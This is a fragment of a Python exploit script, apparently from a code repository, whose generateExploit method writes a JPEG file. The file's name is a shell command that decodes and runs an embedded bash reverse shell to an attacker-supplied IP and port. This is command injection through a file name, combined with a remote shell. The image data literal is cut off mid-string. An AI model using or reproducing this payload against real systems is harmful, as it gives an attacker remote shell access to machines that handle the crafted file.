 def generateExploit(self):
self.p.status("Generating payload ....")
cmd = bytes(f'/bin/bash -i >& /dev/tcp/{self.ip}/{self.port} 0>&1','UTF-8')
encodedName = base64.b64encode(cmd)
image = b"/9j/4AAQSkZJRgABAQEASABIAAD/2wBDAAMCAgICAgMCAgIDAwMDBAYEBAQEBAgGBgUGCQgKCgkICQkKDA8MCgsOCwkJDRENDg8QEBEQCgwS
imageName = f"echo {encodedName.decode()} | base64 -d | bash |"
with open(imageName, "wb") as img:
img.write(base64.decodebytes(image))
self.p.status(f"Payload generated and saved as '{imageName}'")